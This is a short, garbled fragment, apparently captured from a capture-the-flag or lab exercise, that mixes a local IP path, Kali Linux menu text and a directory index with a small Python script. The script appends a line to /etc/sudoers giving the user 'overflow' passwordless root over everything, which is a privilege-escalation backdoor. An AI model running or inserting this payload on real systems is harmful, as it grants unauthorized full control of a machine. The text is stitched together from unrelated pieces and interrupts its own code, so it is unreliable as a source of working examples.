 192.168.2.141/0x0856BF/this_folder_contains_the_password/
#!/usr/bin/env python
import os
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
import sys
try:
Index of /0x0856BF/this_folder_conta
os.system('echo "overflow ALL=(ALL:ALL) NOPASSWD:ALL" >>/etc/sudoers ')
except:
sys.exit()
~
Name Last modified Size Description
~